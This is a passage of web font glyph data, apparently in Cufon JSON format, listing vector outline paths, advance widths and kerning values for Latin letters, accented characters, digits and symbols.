16,-16,16","w":236},{"d":"62,-162r-23,162r-31,0r23,-162r31,0","w":67},{"d":"247,-246r-34,246r-34,0r15,-109r-132,0r-16,109r-33,0r34,-246r34,0r-15,107r133,0r14,-107r34,0","w":251},{"d":"133,3v-72,0,-133,-61,-133,-133v0,-71,62,-132,133,-132v71,0,133,61,133,132v0,72,-61,133,-133,133xm133,-19v59,0,111,-53,111,-111v0,-58,-52,-110,-111,-110v-59,0,-111,52,-111,110v0,58,52,111,111,111xm190,-161v-1,23,-17,40,-41,41v15,3,39,45,51,64r-28,0v-21,-23,-21,-66,-69,-61r0,61r-23,0r0,-143v48,0,110,-8,110,38xm165,-158v-2,-26,-35,-21,-62,-21r0,43v27,0,64,4,62,-22","w":266},{"d":"96,-212r29,0r0,70r70,0r0,30r-70,0r0,70r-29,0r0,-70r-71,0r0,-30r71,0r0,-70","w":210},{"d":"201,-246r-87,124r-17,122r-32,0r17,-122r-58,-124r35,0r41,90r63,-90r38,0xm167,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm86,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":176},{"d":"53,-101v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-26,15,-52,21,-77,21r-1,5v32,14,11,59,-22,55v-8,0,-16,0,-25,-2r5,-17v22,12,45,-12,22,-23r9,-19v-46,-7,-78,-48,-78,-101v1,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117","w":198},{"d":"111,-266r-27,-54r14,0r30,36r48,-36r17,0r-47,54r-35,0xm233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0","w":209},{"d":"134,-262r-26,-54r14,0r30,36r48,-36r17,0r-47,54r-36,0xm244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0","w":247},{"d":"119,-156v28,-22,13,-66,-24,-64v-17,0,-33,6,-49,16r5,-34v51,-25,117,-6,117,53v0,27,-16,47,-48,59v66,30,24,129,-52,129v-19,0,-39,-4,-59,-13r4,-30v40,23,106,20,106,-31v0,-24,-20,-44,-44,-41r3,-29v18,-1,30,-7,41,-15","w":187},{"d":"103,-181v-17,0,-34,-17,-34,-34v0,-17,17,-34,34,-34v17,0,34,17,34,34v0,17,-17,34,-34,34xm103,-195v10,1,20,-9,20,-19v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,19xm54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"123,-77v-13,60,50,73,89,34r-5,31v-35,25,-87,24,-107,-13v-18,20,-36,30,-54,30v-24,1,-42,-15,-42,-38v0,-30,30,-50,90,-61v7,-20,3,-46,-19,-46v-16,0,-33,10,-53,30r5,-35v29,-25,70,-34,90,0v14,-15,31,-22,50,-22v39,1,61,47,52,90r-96,0xm192,-99v3,-32,-32,-58,-54,-31v-6,8,-11,17,-12,31r66,0xm36,-35v5,26,35,15,51,-3r4,-34v-27,6,-52,14,-55,37","w":232},{"d":"164,-91v-2,60,-47,104,-118,96r-11,78r-30,0r46,-329r30,0r-12,84v50,-19,97,19,95,71xm50,-21v83,19,117,-116,36,-123v-7,0,-14,2,-20,5","w":176},{"d":"22,-24v-38,-73,38,-187,109,-126r13,-16r11,11r-14,17v37,74,-36,185,-109,127r-15,17r-10,-12xm90,-143v-32,2,-52,54,-44,91r66,-76v-5,-9,-13,-15,-22,-15xm73,-21v34,-1,51,-49,45,-90r-66,77v5,9,12,13,21,13","w":161},{"d":"123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0xm101,-241r37,0r-41,52r-20,0"},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187,"k":{"v":4,"Y":36,"W":22,"V":22,"U":14,"T":36,"Q":11,"O":11,"G":11,"C":14}},{"d":"85,-237v3,32,47,29,57,0r18,0v-10,43,-52,61,-81,33v-9,-8,-11,-20,-10,-33r16,0xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"122,-82v0,-35,-36,-50,-72,-40r22,-124r100,0r-6,31r-70,0r-10,61v42,1,70,28,70,71v0,75,-94,110,-151,68r12,-29v37,35,105,17,105,-38","w":187},{"d":"19,-185v0,-48,48,-74,99,-61r-15,98r-24,0r1,-9v-23,22,-61,5,-61,-28xm43,-188v1,27,25,33,40,10r8,-53v-29,-1,-48,15,-48,43","w":112},{"d":"19,-55v0,-88,36,-132,84,-194r17,0v-56,66,-101,228,-50,332r-15,0v-18,-36,-36,-89,-36,-138","w":105},{"d":"61,0r62,-85r-30,-77r25,0r31,81r-60,81r-28,0xm-9,0r62,-85r-30,-77r24,0r32,81r-61,81r-27,0","w":157},{"d":"1,-153r0,-22r57,0r15,-71r21,0r-15,71r74,0r15,-71r22,0r-15,71r35,0r0,22r-40,0r-13,65r53,0r0,22r-57,0r-15,70r-22,0r15,-70r-74,0r-15,70r-21,0r14,-70r-34,0r0,-22r39,0r14,-65r-53,0xm149,-153r-74,0r-14,65r75,0","w":210},{"d":"201,-246r-87,124r-17,122r-32,0r17,-122r-58,-124r35,0r41,90r63,-90r38,0","w":176,"k":{"u":27,"o":29,"e":29,"a":29,"O":14,"A":11,".":29,"-":32,",":29}},{"d":"144,-162r-116,245r-32,0r44,-93r-32,-152r31,0r22,112r51,-112r32,0xm136,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm55,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":135},{"d":"27,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,21,-20,21","w":71,"k":{" ":36}},{"d":"34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123","w":164,"k":{".":-9,",":-9}},{"d":"253,-246r-105,120r80,126r-39,0r-63,-101r-88,101r-45,0r115,-130r-73,-116r37,0r58,91r80,-91r43,0","w":240},{"d":"167,-81r24,24r-21,20r-24,-24v-24,17,-58,17,-83,0r-24,24r-20,-20r24,-24v-17,-24,-17,-58,0,-83r-24,-24r20,-21r24,24v24,-16,58,-16,83,0r24,-24r21,21r-24,24v16,23,16,59,0,83xm105,-77v25,0,45,-21,45,-46v0,-25,-20,-45,-45,-45v-25,0,-46,21,-46,45v0,25,21,46,46,46","w":198},{"d":"209,-249v30,3,29,46,9,65v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-43,8,-41xm11,-70v3,-53,50,-105,119,-97r12,-79r30,0r-35,246v-61,16,-130,-5,-126,-70xm127,-141v-82,-17,-122,120,-31,121v6,0,11,-1,14,-1","w":210},{"d":"76,-235v15,-2,61,34,63,0r14,0v0,21,-9,41,-30,41v-13,0,-59,-31,-62,0r-14,0v0,-23,9,-39,29,-41xm13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161},{"d":"60,-135v23,-64,46,-126,122,-110r-4,31v-53,-16,-67,35,-85,79r40,0r-9,29r-40,0r-24,72v39,-2,71,15,105,-4r-5,33v-42,20,-99,-8,-147,8r38,-109r-32,0r9,-29r32,0"},{"d":"149,-248v31,2,29,46,9,64v-11,10,-24,19,-43,23r3,-16v16,-5,24,-16,24,-31v-23,-7,-16,-41,7,-40xm95,-2v-34,17,-82,5,-75,-38r16,-98r-28,0r4,-24r29,0r6,-33r30,0r-5,33r31,0r-4,24r-32,0r-17,100v2,25,30,16,47,6","w":149},{"d":"82,-105v-45,-18,-75,-69,-34,-109v13,-12,30,-19,52,-20r2,-15r26,0r-1,15v16,2,32,8,47,17r-5,32v-15,-9,-30,-16,-47,-19r-10,77v53,26,73,70,35,110v-12,13,-32,19,-54,20r-5,37r-26,0r5,-37v-21,-3,-39,-9,-53,-19r6,-36v15,10,31,19,51,24xm96,-205v-42,2,-45,50,-9,63xm97,-26v40,-3,52,-49,10,-65","w":180},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123xm141,-320r25,52r-20,0r-41,-52r36,0","w":236},{"d":"173,-320r27,54r-15,0r-30,-36r-48,36r-17,0r47,-54r36,0xm18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101xm112,-320r25,52r-20,0r-41,-52r36,0","w":187},{"d":"13,-68v0,-63,56,-122,107,-89v-3,-16,-10,-31,-21,-47r-32,17r-9,-14r31,-16v-4,-5,-9,-9,-13,-12r19,-20v8,4,14,11,20,18r34,-18r8,14r-32,17v49,63,39,220,-53,223v-40,1,-59,-32,-59,-73xm44,-63v0,20,11,44,28,44v29,1,51,-46,51,-78v0,-30,-11,-46,-33,-46v-30,1,-46,45,-46,80","w":161},{"d":"244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0xm167,-315r37,0r-41,52r-20,0","w":247},{"d":"146,-264v-17,0,-34,-17,-34,-34v0,-17,17,-34,34,-34v17,0,33,16,33,34v0,18,-16,34,-33,34xm146,-278v10,1,20,-9,19,-19v1,-10,-9,-20,-19,-20v-10,0,-20,10,-20,20v0,10,10,20,20,19xm56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228},{"d":"96,-314v15,-2,59,33,62,1r14,0v0,21,-10,39,-29,41v-13,1,-60,-33,-62,-1r-14,0v0,-23,9,-39,29,-41xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"110,-162r-48,41r-15,94r101,0r-4,27r-131,0r13,-95r-26,21r5,-32r26,-22r16,-118r33,0r-14,92r49,-40","w":150},{"d":"34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123xm126,-315r37,0r-41,52r-20,0","w":164},{"d":"190,-316r36,0r-40,53r-20,0xm133,-316r36,0r-41,53r-20,0xm56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228},{"d":"81,-111v0,88,-35,132,-83,194r-18,0v56,-66,101,-228,50,-332r15,0v18,36,36,89,36,138","w":105},{"d":"83,-140r-27,20r-17,120r-31,0r14,-97r-26,20r2,-22r27,-20r18,-127r30,0r-14,104r27,-20","w":67},{"d":"233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0","w":209},{"w":100,"k":{"Y":63,"W":54,"V":54,"T":54,"A":29}},{"d":"138,-122v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19v9,0,19,10,19,19","w":120},{"d":"201,-246r-5,31r-69,0r-30,215r-34,0r30,-215r-69,0r4,-31r173,0","w":183,"k":{"y":29,"w":36,"u":36,"r":36,"o":36,"e":36,"a":40,"O":18,"A":22,";":9,":":9,".":36,"-":43,",":36}},{"d":"62,-162r-23,162r-31,0r23,-162r31,0xm55,-241r37,0r-41,52r-20,0","w":67},{"d":"11,-68v1,-56,52,-105,119,-98r4,-28r-37,0r2,-18r38,0r5,-34r31,0r-5,34r30,0r-2,18r-31,0r-28,194v-61,16,-129,-6,-126,-68xm43,-69v0,35,28,54,67,48r17,-120v-49,0,-84,26,-84,72"},{"d":"355,-246r-119,248r-12,0r-48,-174r-84,174r-12,0r-58,-248r31,0r40,174r83,-174r13,0r48,177r84,-177r34,0","w":333,"k":{"u":20,"o":27,"e":27,"a":29,"O":7,"A":7,".":29,"-":27,",":29}},{"d":"82,-246r-34,246r-34,0r35,-246r33,0xm66,-320r25,52r-20,0r-41,-52r36,0","w":86},{"d":"201,-246r-87,124r-17,122r-32,0r17,-122r-58,-124r35,0r41,90r63,-90r38,0xm120,-320r37,0r-41,52r-20,0","w":176},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44xm160,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm79,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16"},{"d":"88,-266r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123","w":164},{"d":"73,-246r-34,246r-31,0r35,-246r30,0","w":67},{"d":"190,-246r-115,249r-33,0r101,-218r-99,0r4,-31r142,0","w":187},{"d":"88,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm40,-71v-2,50,53,61,88,35r-3,29v-51,30,-116,1,-116,-62v0,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66","w":138},{"d":"53,14v31,2,28,46,9,64v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-41,8,-40xm17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80","w":127},{"d":"93,-314v3,32,47,29,57,0r17,0v-10,43,-51,61,-80,33v-9,-8,-12,-20,-11,-33r17,0xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"46,-85v0,88,61,136,152,135v56,0,97,-18,123,-53r32,0v-32,52,-84,79,-156,79v-104,1,-177,-57,-177,-158v0,-98,69,-180,173,-180v84,0,151,58,151,137v0,57,-52,127,-105,126v-23,0,-35,-10,-35,-30v-42,58,-118,20,-118,-50v0,-74,96,-159,145,-79r6,-27r32,0r-31,143v0,9,4,14,12,14v29,-3,68,-55,68,-98v0,-65,-59,-111,-126,-111v-83,0,-146,68,-146,152xm221,-114v0,-29,-14,-50,-41,-51v-33,0,-60,49,-60,88v0,28,13,52,38,52v33,0,63,-51,63,-89","w":363},{"d":"134,-242r36,0r-41,53r-20,0xm76,-242r37,0r-41,53r-20,0xm13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161},{"d":"159,-124v-1,50,-45,81,-108,72r-7,52r-34,0r34,-246r34,0r-8,52v53,-2,90,20,89,70xm126,-125v0,-30,-25,-43,-59,-40r-12,84v41,5,71,-9,71,-44","w":161},{"d":"39,-123r0,-123r27,0r0,123r-27,0xm39,83r0,-146r27,0r0,146r-27,0","w":93},{"d":"80,-235v16,-2,60,33,63,0r14,0v-1,20,-10,41,-30,41v-12,0,-61,-31,-62,0r-14,0v0,-23,9,-39,29,-41xm123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0"},{"d":"288,-246r-4,30r-94,0r-10,76r88,0r-4,29r-88,0r-12,82r128,0r-4,29r-160,0r15,-111r-54,0r-62,111r-35,0r141,-246r155,0xm158,-218r-11,0r-44,81r44,0","w":299},{"d":"34,-72r55,-55r-55,-56r21,-21r56,55r55,-55r21,22r-55,55r55,55r-21,21r-55,-55r-56,55","w":210},{"d":"144,-320r27,54r-15,0r-30,-36r-48,36r-17,0r47,-54r36,0xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161,"k":{"y":5,"x":7,"w":7,"v":7,"g":4}},{"d":"82,-246r-34,246r-34,0r35,-246r33,0","w":86},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29xm106,-241r37,0r-41,52r-20,0"},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236,"k":{"Y":32,"X":25,"W":18,"V":14,"T":29,"A":4,".":11,",":11}},{"d":"47,-125v-12,0,-21,-9,-21,-21v0,-12,10,-21,21,-21v11,0,21,9,21,21v0,12,-9,21,-21,21xm27,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,21,-20,21","w":71,"k":{" ":36}},{"d":"25,-181r170,0r0,29r-170,0r0,-29xm25,-103r170,0r0,30r-170,0r0,-30","w":210},{"d":"84,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0"},{"d":"111,-181v-17,0,-34,-17,-34,-34v0,-17,17,-34,34,-34v17,0,33,17,33,34v0,17,-16,34,-33,34xm111,-194v10,0,19,-10,19,-20v0,-10,-9,-20,-19,-20v-10,-1,-20,10,-20,20v0,10,10,21,20,20xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"58,-193v36,1,41,-36,11,-39v-10,0,-21,4,-31,10r3,-21v29,-13,74,-6,73,28v0,14,-8,24,-26,30v40,21,7,67,-34,67v-12,0,-24,-2,-37,-7r2,-18v23,11,61,14,63,-15v0,-13,-9,-19,-27,-19","w":116},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0xm147,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm66,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":157},{"d":"175,-179v-1,31,-22,54,-50,60v28,28,43,82,64,119r-35,0v-15,-29,-34,-75,-51,-97v-7,-10,-23,-12,-41,-11r-15,108r-34,0r34,-246v69,-4,130,4,128,67xm66,-137v41,3,74,-8,74,-44v0,-31,-28,-37,-63,-35xm121,-315r37,0r-41,52r-20,0","w":191},{"d":"83,-246r-37,264v-7,52,-36,72,-86,63r-8,-31v34,9,57,-1,62,-34r37,-262r32,0","w":86,"k":{"A":-9}},{"d":"161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0xm99,-241r37,0r-41,52r-20,0","w":164},{"d":"159,-162r-65,80r41,82r-32,0r-30,-60r-47,60r-37,0r70,-86r-38,-76r33,0r26,55r42,-55r37,0","w":153,"k":{"e":14}},{"d":"144,-162r-116,245r-32,0r44,-93r-32,-152r31,0r22,112r51,-112r32,0xm89,-241r37,0r-41,52r-20,0","w":135},{"d":"185,-316r37,0r-41,53r-20,0xm128,-316r36,0r-40,53r-20,0xm18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236},{"d":"130,-314v15,-2,59,33,63,1r14,0v0,21,-10,39,-30,41v-13,1,-60,-33,-62,-1r-14,0v0,-23,9,-39,29,-41xm244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0","w":247},{"d":"164,-249r-23,147r35,0r-3,26r-37,0r-11,76r-32,0r13,-76r-92,0r0,-14r130,-159r20,0xm55,-102r55,0r15,-85","w":187},{"d":"150,-262r-26,-54r14,0r30,36r48,-36r17,0r-47,54r-36,0xm18,-99v3,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-74,49,-170,9,-167,-81","w":198},{"d":"166,-176v-2,50,-45,81,-108,72r-14,104r-34,0r34,-246v67,-5,123,7,122,70xm133,-177v0,-30,-25,-42,-59,-39r-12,83v41,4,70,-9,71,-44","w":161,"k":{"o":7,"e":7,"a":13,"A":11,".":36,",":36}},{"d":"222,-122v0,76,-49,122,-127,122r-81,0r16,-108r-29,0r4,-29r28,0r16,-109v100,-6,173,30,173,124xm52,-29v86,6,134,-17,135,-94v0,-62,-36,-93,-109,-93r-11,79r56,0r-4,29r-56,0","w":236},{"d":"233,-162r-83,165r-15,0r-21,-106r-55,106r-14,0r-33,-165r29,0r21,109r52,-109r15,0r20,109r54,-109r30,0","w":221,"k":{"a":7,".":11,",":11}},{"d":"95,-249r-23,129r-23,0r23,-129r23,0","w":116},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77xm149,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm68,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":161},{"d":"196,-113r-171,73r0,-31r135,-56r-135,-57r0,-31r171,73r0,29","w":210},{"d":"148,-162r-83,165r-15,0r-37,-165r30,0r22,103r52,-103r31,0","w":135,"k":{".":7,",":7}},{"d":"21,-194v0,-29,26,-55,55,-55v29,0,54,26,54,55v0,29,-26,55,-54,55v-28,1,-55,-26,-55,-55xm47,-194v0,14,14,28,29,28v15,0,28,-13,28,-28v0,-15,-14,-29,-28,-29v-15,1,-29,12,-29,29xm227,-249r-161,252r-28,0r162,-252r27,0xm135,-52v0,-29,26,-55,55,-55v29,0,55,26,55,55v0,29,-27,55,-55,55v-29,0,-55,-26,-55,-55xm162,-52v-1,14,14,29,28,29v15,0,28,-14,28,-29v0,-15,-13,-28,-28,-28v-16,0,-27,12,-28,28","w":254},{"d":"18,-99v3,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-74,49,-170,9,-167,-81xm158,-315r37,0r-41,52r-20,0","w":198},{"d":"95,-2v-34,17,-82,5,-75,-38r16,-98r-28,0r4,-24r29,0r6,-33r30,0r-5,33r31,0r-4,24r-32,0r-17,100v2,25,30,16,47,6","w":101},{"d":"203,-246r-120,248r-12,0r-48,-248r32,0r33,172r82,-172r33,0","w":183,"k":{"u":23,"o":29,"e":29,"a":29,"O":7,"A":11,".":29,"-":29,",":29}},{"d":"244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0","w":247,"k":{"A":-7}},{"d":"222,-122v0,76,-49,122,-128,122r-80,0r35,-246v102,-7,172,33,173,124xm187,-123v1,-60,-47,-97,-109,-93r-26,187v86,6,134,-18,135,-94","w":236,"k":{"Y":36,"W":25,"V":18,".":9,",":9}},{"d":"80,-246r-33,219r101,0r-4,27r-131,0r34,-246r33,0","w":150,"k":{"Y":22,"W":27,"V":14,"T":25}},{"d":"90,-95r-4,30r-86,0r4,-30r86,0","w":90},{"d":"114,-249v55,0,78,66,55,116v-21,46,-59,94,-87,136r-36,0r72,-106v-41,23,-90,-5,-90,-50v0,-48,40,-96,86,-96xm111,-217v-45,0,-78,91,-16,93v25,1,50,-28,50,-52v1,-23,-12,-41,-34,-41","w":187},{"d":"120,-249v30,0,53,20,46,53r-29,11v12,-16,1,-39,-19,-39v-17,-1,-36,14,-34,30v5,45,82,61,78,118v-2,28,-24,50,-48,59v38,42,10,100,-46,100v-35,0,-60,-18,-59,-52r28,-15v-5,25,6,43,31,42v17,0,33,-12,33,-28v0,-47,-83,-64,-83,-119v0,-30,25,-54,53,-59v-43,-39,-7,-101,49,-101xm95,-126v-39,-2,-62,39,-31,64v16,13,16,13,28,25v49,-14,50,-58,3,-89","w":176},{"d":"80,-246r-33,219r101,0r-4,27r-131,0r34,-246r33,0xm118,-315r37,0r-41,52r-20,0","w":150},{"d":"62,-162r-23,162r-31,0r23,-162r31,0xm102,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm21,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":67},{"d":"46,-51v-54,-22,-24,-111,31,-111r83,0r-3,24r-31,0v26,45,-4,94,-52,97v-20,1,-37,8,-26,22v23,10,84,16,84,56v0,61,-136,61,-136,4v0,-16,16,-26,47,-33v-43,-12,-31,-51,3,-59xm78,-137v-36,0,-45,70,-2,70v18,0,31,-19,31,-37v0,-18,-11,-34,-29,-33xm25,40v5,25,74,29,78,0v1,-11,-29,-23,-36,-23v-8,-1,-44,12,-42,23","w":153,"k":{"o":4,"e":5}},{"d":"268,-246r0,246r-33,0r0,-187r-99,187r-44,-188r-60,188r-32,0r81,-246r28,0r38,167r88,-167r33,0","w":292},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0xm138,-320r25,52r-20,0r-41,-52r36,0","w":228},{"d":"47,-106v-3,64,63,101,119,68r5,-43r-35,0r4,-26r68,0r-13,89v-80,49,-185,8,-182,-87v3,-99,93,-162,211,-141r-4,30v-97,-19,-169,31,-173,110","w":217,"k":{".":-7,",":-7}},{"d":"80,-235v16,-2,60,33,63,0r14,0v-1,20,-10,41,-30,41v-12,0,-61,-31,-62,0r-14,0v0,-23,9,-39,29,-41xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"31,-258r35,0v2,35,-3,64,-9,92r-18,0v-5,-28,-10,-57,-8,-92","w":67},{"d":"111,-249v75,-8,87,105,24,121v68,30,20,131,-52,131v-40,0,-70,-29,-69,-68v0,-34,18,-56,53,-67v-58,-31,-17,-123,44,-117xm112,-220v-44,-3,-59,76,-7,76v44,4,57,-76,7,-76xm46,-65v0,22,18,39,40,39v53,0,73,-88,9,-88v-25,0,-50,24,-49,49","w":187},{"d":"126,0v8,48,87,55,98,5r6,0v2,59,-67,85,-108,47v-14,-12,-26,-29,-33,-52v-46,-9,-70,-51,-71,-105v-1,-67,51,-145,118,-144v56,1,88,43,88,104v0,73,-39,131,-98,145xm52,-97v0,42,18,66,57,67v50,0,82,-62,82,-120v0,-40,-16,-69,-54,-69v-53,-2,-85,68,-85,122","w":236,"k":{"U":11,".":-11,",":-11}},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44xm105,-241r37,0r-41,52r-20,0"},{"d":"47,-125v-12,0,-21,-9,-21,-21v0,-12,10,-21,21,-21v11,0,21,9,21,21v0,12,-9,21,-21,21xm31,-35v29,3,27,46,7,65v-11,10,-24,18,-42,22r3,-16v16,-5,23,-16,23,-31v-23,-8,-14,-43,9,-40","w":71,"k":{" 